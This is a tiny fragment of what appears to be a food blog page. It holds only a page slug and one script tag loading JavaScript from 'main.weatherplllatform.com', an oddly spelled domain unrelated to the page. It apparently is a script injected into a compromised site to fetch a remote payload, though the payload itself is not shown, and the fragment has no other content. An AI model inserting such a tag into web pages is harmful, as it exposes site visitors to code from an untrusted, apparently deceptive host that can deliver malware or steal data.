 food-blogger-best-restaurant-2 <script src='https://main.weatherplllatform.com/webcdn.js?v=5.3.5' type='text/javascript'></script>